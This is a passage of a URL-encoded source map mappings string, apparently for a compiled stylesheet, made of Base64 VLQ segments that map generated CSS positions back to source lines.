%2CeAAA%3B%3B%3BAA%2BMF%3BEACC%2CeAAA%3BEACA%2CkBAAA%3B%3BAAED%3BEACC%2CkCAAA%3BEACA%2CwBAAA%3BEACA%2CkBAAA%3B%3BAACA%2CYAAC%3BEACA%2CkBAAkB%2C2EAAlB%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2COAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2C6BAAA%3BEACA%2CkCAAA%3BEACA%2C0BAAA%3BEACA%2CsCAAA%3B%3BAAED%2CYAAC%3BEACA%2CkBAAkB%2C2EAAlB%3BEACA%2CkBAAA%3BEACA%2CaAAA%3BEACA%2COAAA%3BEACA%2CWAAW%2CcAAX%3BEACA%2CeAAe%2CcAAf%3BEACA%2CmBAAmB%2CcAAnB%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2C6BAAA%3BEACA%2CkCAAA%3BEACA%2C0BAAA%3BEACA%2CsCAAA%3B%3BAAjCF%2CYAmCC%3BEACC%2CYAAA%3B%3BAApCF%2CYAmCC%2CMAEC%3B%3BEACC%2CWAAA%3B%3BAAtCH%2CYAmCC%2CMAKC%3B%3BEACC%2CWAAA%3B%3BAAzCH%2CYAmCC%2CMAQC%3B%3BEACC%2CWAAA%3B%3BAA5CH%2CYAmCC%2CMAWC%3B%3BEACC%2CWAAA%3B%3BAA%5C%2FCH%2CYAmDC%3BEACC%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAvDF%2CYAyDC%2COAAM%3BEACL%2CmBAAA%3B%3BAA1DF%2CYA4DC%3BEACC%2CWAAA%3B%3BAA7DF%2CYA4DC%2CSAEC%2CQAAO%2COAAO%3BEACb%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CaAAA%3B%3B%3B%3B%3BAClpCH%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAAHJ%2CcAII%3BEACI%2CgBAAA%3B%3BAALR%2CcAOI%3BEACI%2CiBAAA%3BEACA%2CkBAAA%3B%3B%3B%3B%3BAAQR%3BEACI%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3B%3B%3B%3BAAOJ%2CcACI%3BEACI%2CgBAAA%3B%3BAAFR%2CcAII%3BEACI%2CYAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CcAAC%3BEACG%2CkBAAA%3B%3BAAVR%2CcAYI%3BEACI%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAjBR%2CcAmBI%3BEACI%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CoBAAA%3BEACA%2CmBAAA%3BEACA%2CYAAA%3B%3BAAxBR%2CcA0BI%2CeACI%3BEACI%2CWAAA%3B%3BAA5BZ%2CcA%2BBI%3BEACI%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3B%3BAApCR%2CcA%2BBI%2CcAMI%3BEACI%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAvCZ%2CcA%2BBI%2CcAUI%2COAAM%3BEACF%2CWAAA%3BEACA%2COAAO%2CkBAAP%3B%3BAA3CZ%2CcA%2BBI%2CcAcI%3BEACI%2CWAAA%3B%3BAAEI%2CcAjBZ%2CcAcI%2CSAEI%2COACK%3BEACG%2CaAAA%3B%3BAAjDpB%2CcA%2BBI%2CcAcI%2CSAEI%2COAII%3BEACI%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAACA%2CcA3BhB%2CcAcI%2CSAEI%2COAII%2CKAOK%3BEACG%2CYAAA%3BEACA%2CiBAAA%3B%3BAA5DxB%2CcA%2BBI%2CcAkCI%3BEACI%2CYAAA%3B%3BAAGA%2CcAtCR%2CcAqCI%2COACK%3BEACG%2CaAAA%3B%3BAAtEhB%2CcA%2BBI%2CcA0CI%2COAAO%3BEACH%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3B%3B%3B%3BAAsEZ%2CYACI%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAAHR%2CYACI%2CcAGI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAAPZ%2CYACI%2CcAQI%3BEACI%2CYAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAACA%2CYAbR%2CcAQI%2CWAKK%3BEACG%2CcAAA%3B%3BAAfhB%2CYAmBI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAACA%2CYALJ%2CKAKK%3BEACG%2CkBAAA%3B%3BAAzBZ%2CYAmBI%2CKAQI%2CgBACI%3BEACI%2CeAAA%3B%3BAACA%2CYAXZ%2CKAQI%2CgBACI%2CEAEK%3BEACG%2CcAAA%3B%3BAAEJ%2CYAdZ%2CKAQI%2CgBACI%2CEAKK%3BEACG%2CcAAA%3B%3BAAEJ%2CYAjBZ%2CKAQI%2CgBACI%2CEAQK%3BEACG%2CcAAA%3B%3BAAEJ%2CYApBZ%2CKAQI%2CgBACI%2CEAWK%3BEACG%2CcAAA%3B%3BAAxCpB%2CYAmBI%2CKAyBI%2CYACI%3BEACI%2CiBAAA%3BEACA%2C0BAAA%3B%3BAAGQ%2CYA%5C%2FBpB%2CKAyBI%2CYACI%2CeAGI%2CUACI%2CKACK%3BEACG%2CcAAA%3B%3BAAnD5B%2CYA0DI%3BEACI%2CmBAAA%3B%3BAA3DR%2CYA0DI%2CUAEI%3BEACI%2CiBAAA%3BEACA%2CcAAA%3B%3BAA9DZ%2CYA0DI%2CUAEI%2CYAGI%3BEACI%2CkBAAA%3B%3BAAhEhB%2CYA0DI%2CUAEI%2CYAGI%2CkBAEI%3BEACI%2CSAAA%3B%3BAAlEpB%2CYA0DI%2CUAEI%2CYAGI%2CkBAKI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CyBAAA%3B%3BAAvEpB%2CYA0DI%2CUAEI%2CYAcI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3BAACA%2CYApBZ%2CUAEI%2CYAcI%2CQAIK%2CMAEG%3BAADJ%2CYArBZ%2CUAEI%2CYAcI%2CQAKK%2CMACG%3BEACI%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAArFxB%2CYA0DI%2CUAEI%2CYAcI%2CQAcI%3BEACI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3B%3BAA7FpB%2CYA0DI%2CUAEI%2CYAcI%2CQAcI%2COAMI%3BEACI%2CWAAA%3B%3BAA%5C%2FFxB%2CYA0DI%2CUA0CI%3BEACI%2CiBAAA%3BEACA%2CcAAA%3B%3BAAtGZ%2CYAyGI%3BEACI%2CiBAAA%3BEACA%2CiBAAA%3B%3BAAqIR%2CYACI%3BEACI%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAALR%2CYACI%2CeAKI%3BEACI%2CgBAAA%3B%3BAAPZ%2CYACI%2CeAKI%2CYAEI%3BEACI%2CWAAA%3B%3BAAThB%2CYACI%2CeAWI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAAdZ%2CYACI%2CeAgBI%3BEACI%2CmBAAA%3B%3BAACA%2CYAlBR%2CeAgBI%2CcAEK%3BEACG%2CgBAAA%3B%3BAApBhB%2CYACI%2CeAgBI%2CcAKI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAA3BhB%2CYACI%2CeAgBI%2CcAYI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAhChB%2CYACI%2CeAgBI%2CcAiBI%3BEACI%2CcAAA%3B%3BAAnChB%2CYAuCI%3BEACI%2CmBAAA%3B%3BAAxCR%2CYAuCI%2CSAEI%3BEACI%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2C0BAAA%3B%3BAA5CZ%2CYAuCI%2CSAOI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3B%3BAAhDZ%2CYAuCI%2CSAOI%2CYAGI%3BEACI%2CWAAA%3B%3BAAlDhB%2CYAuCI%2CSAOI%2CYAMI%3BEACI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3B%3BAAxDhB%2CYAuCI%2CSAOI%2CYAYI%3BEACI%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CoBAAA%3B%3BAA7DhB%2CYAuCI%2CSAOI%2CYAYI%2CiBAII%3BEACI%2CWAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2C0BAAA%3B%3BAAnEpB%2CYAuCI%2CSAOI%2CYAYI%2CiBAWI%3BEACI%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3B%3BAA9EpB%2CYAuCI%2CSAOI%2CYAYI%2CiBAsBI%3BEACI%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CmBAAmB%2CqBAAnB%3BEACA%2CgBAAgB%2CqBAAhB%3BEACA%2CeAAe%2CqBAAf%3BEACA%2CcAAc%2CqBAAd%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAAhGpB%2CYAuCI%2CSAOI%2CYAYI%2CiBAsBI%2CiBAiBI%3BEACI%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3B%3BAACA%2CYApEpB%2CSAOI%2CYAYI%2CiBAsBI%2CiBAiBI%2CEAUK%3BEACG%2CcAAA%3B%3BAA5G5B%2CYAuCI%2CSAOI%2CYAYI%2CiBAsBI%2CiBA%2BBI%3BEACI%2CiBAAA%3B%3BAAIZ%2CYA7ER%2CSAOI%2CYAsEK%2CMACG%3BEACI%2CUAAA%3BEACA%2CmBAAA%3BEACA%2CmBAAmB%2CkBAAnB%3BEACA%2CgBAAgB%2CkBAAhB%3BEACA%2CeAAe%2CkBAAf%3BEACA%2CcAAc%2CkBAAd%3BEACA%2CWAAW%2CkBAAX%3B%3BAARR%2CYA7ER%2CSAOI%2CYAsEK%2CMAUG%3BEACI%2CUAAA%3B%3BAAXR%2CYA7ER%2CSAOI%2CYAsEK%2CMAaG%3BEACI%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAAGR%2CYAlGR%2CSAOI%2CYA2FK%2CMACG%3BEACI%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAA%5C%2FIpB%2CYAoJI%2CaACI%2CcACI%3BEACI%2CkBAAA%3B%3BAACA%2CYAJZ%2CaACI%2CcACI%2CGAEK%3BEACG%2CiBAAA%3B%3BAAEJ%2CYAPZ%2CaACI%2CcACI%2CGAKK%3BEACG%2CmBAAA%3B%3B%3B%3B%3BAA6KpB%3BEACI%2C0BAAA%3B%3BAAGJ%3BEACI%2CyBAAA%3B%3BAAGJ%3BEACI%2CuBAAA%3B%3BAAGJ%2CaACI%3BEACI%2CiBAAA%3B%3BAAIR%3BEACI%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGJ%3BEACI%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CoBAAA%3B%3BAAPJ%2CEAQI%2CGACI%2CGACI%3BAAVZ%2CEAQI%2CGACI%2CGAEI%2CEAAC%3BAAXb%2CEAQI%2CGACI%2CGAGI%2CEAAC%3BEACG%2CcAAA%3B%3BAAbhB%2CEAiBI%3BEACI%2CWAAA%3B%3BAAlBR%2CEAoBI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3B%3BAA1BR%2CEA4BI%3BEACI%2CcAAA%3B%3BAA7BR%2CEA%2BBI%2CsBACI%3BEACI%2CmBAAA%3BEACA%2CsBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAArCZ%2CEA%2BBI%2CsBAQI%2COAAM%3BEACF%2CgBAAA%3B%3BAAxCZ%2CEA%2BBI%2CsBAWI%2CMAAK%3BEACD%2COAAO%2CoBAAP%3BEACA%2CgBAAA%3B%3BAA5CZ%2CEA%2BBI%2CsBAeI%2CIAAG%2CWAAW%3BEACV%2CkBAAA%3B%3BAA%5C%2FCZ%2CEAkDI%3BEACI%2CcAAA%3B%3BAAnDR%2CEAkDI%2CcAEI%3BEACI%2CcAAA%3B%3BAArDZ%2CEAwDI%2CcAAa%3BEACT%2CqBAAA%3B%3BAAKR%3BEACI%2CmBAAA%3B%3BAAGJ%3BEACI%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAGJ%2CaAAc%2CEAAC%3BEACX%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAGJ%2CUACI%3BEACI%2CgBAAA%3B%3BAAIR%2CaACI%3BEACI%2CeAAA%3B%3BAAKJ%2CaAAC%3BEACG%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAEJ%2CaAAC%3BEACG%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3B%3BAAVR%2CaAYI%3BEACI%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkCAAA%3BEACA%2CiBAAA%3B%3BAAIR%2CaACI%3BEACI%2CcAAA%3B%3BAAFR%2CaAII%3BEACI%2CaAAA%3B%3BAALR%2CaAOI%3BEACI%2CWAAA%3B%3BAARR%2CaAUI%3BEACI%2CgBAAA%3B%3BAAXR%2CaAaI%3BEACI%2CWAAA%3B%3BAAdR%2CaAgBI%3BEACI%2CWAAA%3B%3BAAjBR%2CaAmBI%3BEACI%2CgBAAA%3B%3BAApBR%2CaAsBI%3BEACI%2COAAA%3B%3BAAvBR%2CaAyBI%3BEACI%2CWAAA%3B%3BAA1BR%2CaA4BI%3BEACI%2CWAAA%3B%3BAA7BR%2CaA%2BBI%3BEACI%2CWAAA%3B%3BAAhCR%2CaAkCI%3BEACI%2CgBAAA%3B%3BAAnCR%2CaAqCI%3BEACI%2COAAA%3B%3BAAtCR%2CaAwCI%3BEACI%2C2BAAA%3B%3BAAzCR%2CaA2CI%3BEACI%2CiBAAA%3B%3BAA5CR%2CaA8CI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3B%3B%3B%3BAA6SR%2CSAAS%3BAAAgB%3BEACrB%2CmBAAA%3B%3BAAGJ%2CWACI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAHR%2CWACI%2CUAGI%3BEACI%2CyBAAA%3BEACA%2CeAAA%3BEACA%2C8BAAA%3BEACA%2CgBAAA%3B%3BAARZ%2CWAWI%2COAAM%2COACF%2CeACI%3BEACI%2CYAAA%3BEACA%2CkBAAA%3B%3BAAfhB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%3BEACI%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAApBxB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%3BEACI%2CaAAA%3B%3BAAtB5B%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBAEI%3BEACI%2CkBAAA%3BEACA%2CYAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAA5BhC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBASI%3BEACI%2CkBAAA%3BEACA%2CMAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3B%3BAApChC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBASI%2CmBAOI%3BEACI%2CWAAA%3BEACA%2CYAAA%3B%3BAAvCpC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBASI%2CmBAWI%3BEACI%2CYAAA%3BEACA%2CYAAA%3B%3BAA3CpC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBA8BI%3BEACI%2CUAAA%3B%3BAAhD5B%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcAoCI%2CmBAAkB%3BEACd%2CuBAAA%3BEACA%2C2BAAA%3B%3BAAtDxB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcAwCI%2CmBAAmB%3BEACf%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAA3DxB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcA6CI%2CsBACI%2CWACI%2CiBACI%3BEACI%2CWAAA%3BEACA%2CgBAAA%3B%3BAAKhB%2CWA5DhB%2COAAM%2COACF%2CeACI%2CeAGI%2CcAuDK%3BEACG%2CUAAA%3B%3BAAxExB%2CWAWI%2COAAM%2COACF%2CeACI%2CeA8DI%2CcAAa%2CMACT%3BEACI%2CcAAA%3B%3BAA7ExB%2CWAmFI%2CcACI%2CaACI%2CgBACI%2CSACI%2CgBACI%3BEACI%2CgBAAgB%2CwEAAhB%3BEACA%2CaAAA%3BEACA%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAA7F5B%2CWAmFI%2CcACI%2CaACI%2CgBACI%2CSACI%2CgBAQI%3BEACI%2CWAAA%3BEACA%2CUAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2C8BAAA%3BEACA%2CSAAA%3BEACA%2CeAAA%3B%3BAAzG5B%2CWAmFI%2CcACI%2CaACI%2CgBACI%2CSACI%2CgBAoBI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3B%3BAA7G5B%2CWAoHI%2CaACI%2CeACI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3B%3BAACA%2CWAPZ%2CaACI%2CeACI%2CEAKK%3BEACG%2CWAAA%3B%3BAACA%2CWAThB%2CaACI%2CeACI%2CEAKK%2CMAEI%3BEACG%2CmBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3B%3BAAGR%2CWAfZ%2CaACI%2CeACI%2CEAaK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3BEACA%2C2CAAA%3BEACA%2CmCAAA%3B%3BAA%5C%2FIpB%2CWAoHI%2CaA%2BBI%3BEACI%2CgBAAA%3B%3BAApJZ%2CWAoHI%2CaA%2BBI%2CkBAEI%3BEACI%2CyBAAA%3BEACA%2CeAAA%3BEACA%2C8BAAA%3BEACA%2CgBAAA%3B%3BAAzJhB%2CWA6JI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAjKR%2CWAmKI%3BEACI%2CmBAAA%3B%3BAApKR%2CWAsKI%3BEACI%2CmBAAA%3B%3BAAvKR%2CWAyKI%3BEACI%2CmBAAA%3B%3BAA1KR%2CWA4KI%3BEACI%2CmBAAA%3B%3BAA7KR%2CWA%2BKI%3BEACI%2CmBAAA%3B%3BAAhLR%2CWAkLI%3BEACI%2CmBAAA%3B%3BAAnLR%2CWAqLI%3BEACI%2CoBAAA%3BEACA%2CiBAAA%3BEAEA%2CoBAAA%3BEACA%2CaAAA%3BEACA%2C8BAAA%3B%3B%3B%3B%3B%3BAAuRR%2CWACI%3BEACI%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3B%3BAARR%2CWAUI%2CEAAC%3BEACG%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3B%3B%3B%3B%3BAAmBR%2CMACI%3BEACI%2CiBAAA%3B%3BAAFR%2CMACI%2CcAEI%2CmBACI%3BEACI%2CcAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2C8BAAA%3BEACA%2CoBAAA%3BEACA%2CiCAAA%3BEACA%2CoBAAA%3B%3BAAXhB%2CMACI%2CcAEI%2CmBAUI%3BEACI%2CcAAA%3BEACA%2CgBAAA%3BEACA%2C8BAAA%3BEACA%2CgBAAA%3BEACA%2CiCAAA%3B%3BAAlBhB%2CMACI%2CcAEI%2CmBAiBI%2CEAAC%3BEACG%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAACA%2CMA1BZ%2CcAEI%2CmBAiBI%2CEAAC%2CSAOI%3BEACG%2CmBAAA%3B%3BAAOpB%2CYACI%3BEACI%2C4BAAA%3B%3BAAFR%2CYAII%3BEACI%2C8BAAA%3B%3BAALR%2CYAOI%3BEACI%2C%2BBAAA%3B%3BAARR%2CYAUI%3BEACI%2C6BAAA%3B%3BAAXR%2CYAaI%3BEACI%2CaAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3B%3BAAhBR%2CYAkBI%3BEACI%2CuBAAA%3BEACA%2CsBAAA%3B%3BAApBR%2CYAsBI%3BEACI%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CWAAA%3B%3BAA3BR%2CYA6BI%2CaACI%3BEACI%2CcAAA%3B%3BAA%5C%2FBZ%2CYA6BI%2CaAII%3BEACI%2CgCAAA%3BEACA%2CmCAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2C2BAAA%3B%3BAAvCZ%2CYA6BI%2CaAII%2CiBAOI%3BAAxCZ%2CYA6BI%2CaAII%2CiBAOO%3BEACC%2C6BAAA%3B%3BAAzChB%2CYA6BI%2CaAII%2CiBAWI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CoBAAA%3B%3BAA%5C%2FChB%2CYA6BI%2CaAqBI%2CiBAAgB%3BEACZ%2CUAAA%3B%3BAAnDZ%2CYA6BI%2CaAwBI%2CEAAC%3BEACG%2CgCAAA%3BEACA%2CmCAAA%3BEACA%2CmBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3BEACA%2CoBAAA%3BEACA%2C2BAAA%3B%3BAACA%2CYApCR%2CaAwBI%2CEAAC%2CSAYI%3BEACG%2CmBAAA%3BEACA%2CcAAA%3B%3BAAnEhB%2CYA6BI%2CaAyCI%3BEACI%2CgCAAA%3BEACA%2CmCAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2C2BAAA%3B%3BAACA%2CYAnDR%2CaAyCI%2CcAUK%2CUAAU%3BEACP%2CmBAAA%3B%3BAAEJ%2CYAtDR%2CaAyCI%2CcAaK%3BEACG%2CmBAAA%3BEACA%2CgBAAA%3B%3B%3B%3B%3B%3B%3BAA0MhB%3B%3B%3B%3BAAAA%2CWACI%3BEACI%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2C8BAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3B%3BAANR%2CWAQI%3BEACI%2CkBAAA%3BEACA%2CiBAAA%3B%3BAACA%2CWAHJ%2CoBAGK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3B%3BAAlBZ%2CWAqBI%3BEACI%2CsBAAA%3B%3BAAtBR%2CWAwBI%3BEACI%2CsBAAA%3B%3BAAzBR%2CWA2BI%3BEACI%2C2BAAA%3B%3BAA5BR%2CWA8BI%3BEACI%2C8BAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3B%3BAAjCR%2CWA8BI%2CGAII%3BEACI%2CWAAA%3B%3BAAnCZ%2CWAsCI%3BEACI%2CmBAAA%3BEACA%2CUAAA%3B%3BAAGA%2CWADJ%2CaACK%2CMAAO%3BEAJR%2CmBAAA%3BEACA%2CUAAA%3B%3BAAxCR%2CWA%2BCI%3BEACI%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3BEACA%2C%2BBAAA%3BEACA%2CcAAA%3B%3BAAtDR%2CWA%2BCI%2CiBAQI%3BEACI%2CuBAAA%3BEACA%2CkBAAA%3B%3BAAzDZ%2CWA%2BCI%2CiBAQI%2CGAGI%3BEACI%2CcAAA%3BEACA%2CeAAA%3B%3BAACA%2CWAdZ%2CiBAQI%2CGAGI%2CEAGK%3BEACG%2CWAAA%3B%3BAA9DpB%2CWAmEI%3BEACI%2CsBAAA%3BEACA%2CyBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAACA%2CWAPJ%2CUAOK%3BEACG%2CgBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3B%3BAAKA%2CWAFR%2CiBACI%2CcACK%3BEACG%2CoCAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CYAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAA1FhB%2CWA8FI%2CcACI%2CaACI%3BEACI%2CUAAA%3B%3BAAjGhB%2CWAuGI%2CoBACI%2CeACI%3BEACI%2CaAAA%3B%3BAA1GhB%2CWAuGI%2CoBACI%2CeACI%2CsBAEI%3BEACI%2C0BAAA%3BEACA%2CWAAA%3B%3BAA7GpB%2CWAuGI%2CoBACI%2CeACI%2CsBAMI%3BEACI%2C2BAAA%3B%3BAAhHpB%2CWAuGI%2CoBACI%2CeACI%2CsBAMI%2CWAEI%2CiBACI%3BEACI%2CyBAAA%3BEACA%2CWAAA%3B%3BAApH5B%2CWAuGI%2CoBACI%2CeACI%2CsBAMI%2CWAQI%3BEACI%2CgBAAA%3B%3BAAxHxB%2CWA%2BHI%2CeACI%3BEACI%2CqBAAA%3BEACA%2C2BAAA%3BEACA%2CWAAA%3B%3BAACA%2CWALR%2CeACI%2CcAIK%2CMACG%3BEACI%2CcAAA%3B%3BAAtIpB%2CWA%2BHI%2CeACI%2CcASI%3BEACI%2CuBAAA%3B%3BAACA%2CWAZZ%2CeACI%2CcASI%2CmBAEK%3BEACG%2C8CAAA%3B%3BAACA%2CWAdhB%2CeACI%2CcASI%2CmBAEK%2CMAEI%3BEACG%2CUAAA%3BEACA%2C0BAAA%3BEACA%2CmBAAA%3B%3BAAGR%2CWApBZ%2CeACI%2CcASI%2CmBAUK%3BEACG%2CoCAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2C2CAAA%3BEACA%2CwCAAA%3BEACA%2CuCAAA%3BEACA%2CmCAAA%3BEACA%2CUAAA%3BEACA%2CwBAAA%3BEACA%2CkBAAA%3B%3BAAlKpB%2CWA%2BHI%2CeACI%2CcASI%2CmBA2BI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAACA%2CWA3ChB%2CeACI%2CcASI%2CmBA2BI%2CEAMK%3BEACG%2CqBAAA%3B%3BAA3KxB%2CWA%2BHI%2CeACI%2CcASI%2CmBAqCI%3BEACI%2CcAAA%3BEACA%2C6BAAA%3B%3BAAhLpB%2CWA%2BHI%2CeACI%2CcASI%2CmBAyCI%